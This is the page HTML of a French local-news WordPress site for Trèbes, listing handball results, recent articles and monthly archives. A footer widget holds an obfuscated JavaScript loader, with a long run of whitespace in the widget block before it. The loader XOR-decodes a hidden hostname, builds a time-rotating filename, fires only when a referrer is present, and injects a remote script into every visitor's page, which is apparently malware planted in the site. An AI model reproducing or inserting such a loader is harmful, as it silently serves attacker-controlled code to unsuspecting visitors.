				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-du-week-end/" title="Permaliens vers Hand Résultats du Week-end" rel="bookmark">Hand Résultats du Week-end</a></h3>
				<p class="post-meta"><span>20 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-week-end/" title="Permaliens vers Résultats Hand du Week End" rel="bookmark">Résultats Hand du Week End</a></h3>
				<p class="post-meta"><span>13 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-6-janvier/" title="Permaliens vers Résultats Hand du 6 Janvier" rel="bookmark">Résultats Hand du 6 Janvier</a></h3>
				<p class="post-meta"><span>6 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dernier-rendez-vous-familial-au-hand/" title="Permaliens vers Dernier Rendez-Vous Familial au Hand" rel="bookmark">Dernier Rendez-Vous Familial au Hand</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-8-9-decembre/" title="Permaliens vers Résultats Hand des 8 &#038; 9 Décembre" rel="bookmark">Résultats Hand des 8 &#038; 9 Décembre</a></h3>
				<p class="post-meta"><span>9 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-1er-2-decembre/" title="Permaliens vers Résultats Hand  des 1er  &#038; 2 Décembre" rel="bookmark">Résultats Hand  des 1er  &#038; 2 Décembre</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-24-et-25-novembre/" title="Permaliens vers Résultats Hand des 24 et 25 Novembre" rel="bookmark">Résultats Hand des 24 et 25 Novembre</a></h3>
				<p class="post-meta"><span>25 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-17-18-novembre/" title="Permaliens vers Résultats Hand 17 &#038; 18 Novembre" rel="bookmark">Résultats Hand 17 &#038; 18 Novembre</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-11-novembre-images-matches/" title="Permaliens vers Résultats Hand 11 Novembre + images Matches" rel="bookmark">Résultats Hand 11 Novembre + images Matches</a></h3>
				<p class="post-meta"><span>10 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lactu-des-handballeurs-laurene-baiget/" title="Permaliens vers L&rsquo;Actu des Handballeurs + Laurène Baiget" rel="bookmark">L&rsquo;Actu des Handballeurs + Laurène Baiget</a></h3>
				<p class="post-meta"><span>3 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-week-end-20-21-octobre/" title="Permaliens vers Résultats Hand du Week-End 20 &#038; 21 Octobre" rel="bookmark">Résultats Hand du Week-End 20 &#038; 21 Octobre</a></h3>
				<p class="post-meta"><span>21 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-glorieux-pour-les-handballeurs/" title="Permaliens vers Week Glorieux pour les Handballeurs" rel="bookmark">Week Glorieux pour les Handballeurs</a></h3>
				<p class="post-meta"><span>13 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-30-sept/" title="Permaliens vers Hand 30 sept" rel="bookmark">Hand 30 sept</a></h3>
				<p class="post-meta"><span>30 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journee-tres-hand-au-cosec/" title="Permaliens vers Journée « Très Hand  » au COSEC" rel="bookmark">Journée « Très Hand  » au COSEC</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/leffort-dans-la-bonne-humeur-pour-nos-handballeurs/" title="Permaliens vers L&rsquo;Effort dans la Bonne Humeur Pour nos Handballeurs" rel="bookmark">L&rsquo;Effort dans la Bonne Humeur Pour nos Handballeurs</a></h3>
				<p class="post-meta"><span>18 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-hand-en-assemblee-generale/" title="Permaliens vers Le Hand en Assemblée Générale" rel="bookmark">Le Hand en Assemblée Générale</a></h3>
				<p class="post-meta"><span>29 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-handballeurs-moins-de-12-ans-mixte-champions-de-laude/" title="Permaliens vers Nos Handballeurs moins de 12 ans Mixte &#8230;. Champions de l&rsquo;Aude" rel="bookmark">Nos Handballeurs moins de 12 ans Mixte &#8230;. Champions de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>8 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-sont-championnes/" title="Permaliens vers Elles sont Championnes !!!" rel="bookmark">Elles sont Championnes !!!</a></h3>
				<p class="post-meta"><span>18 mai 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>